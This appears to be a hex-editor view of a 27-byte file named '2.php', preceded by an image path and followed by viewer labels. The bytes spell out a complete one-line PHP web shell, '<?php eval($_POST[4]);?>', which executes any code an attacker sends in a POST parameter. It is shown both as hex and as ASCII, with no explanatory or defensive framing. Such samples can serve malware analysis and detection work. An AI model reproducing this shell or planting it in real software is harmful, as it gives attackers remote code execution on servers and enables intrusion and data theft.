 2.php
00 EFBBBF3C 3F706870 20657661 6C28245F ...<?php eval($_
10 504F5354 5B345D29 3B3F3E POST[4]);?>
Unsigned Int le, dec (select some data)
27 out of 27 bytes